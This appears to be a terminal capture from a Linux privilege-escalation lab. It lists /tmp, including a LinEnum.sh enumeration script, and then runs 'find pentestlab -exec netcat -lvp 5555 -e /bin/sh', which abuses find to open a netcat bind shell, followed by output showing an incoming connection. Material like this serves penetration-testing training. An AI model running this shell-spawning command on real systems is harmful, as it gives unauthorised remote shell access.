 cd /tmp
ls
LinEnum.sh
VMwareDnD
pentestlab
sess_55q17k85m685t8bnuo75e8vj20
ssh-XXXXXXAueAqH
systemd-private-185fc15f5a834a42b36c5e1e7daa58a5-ModemManager.service-rLY8YE
systemd-private-185fc15f5a834a42b36c5e1e7daa58a5-colord.service-XCtoZ1
systemd-private-185fc15f5a834a42b36c5e1e7daa58a5-haveged.service-l4q2Ff
systemd-private-185fc15f5a834a42b36c5e1e7daa58a5-systemd-logind.service-v3ldA9
systemd-private-185fc15f5a834a42b36c5e1e7daa58a5-upower.service-Iifz1t
vmware-root_482-868982884
find pentestlab -exec netcat -lvp 5555 -e /bin/sh \;
listening on [any] 5555 ...
192.168.132.144: inverse host lookup failed: Unknown host
connect to [192.168.132.144] from (UNKNOWN) [192.168.132.144] 44716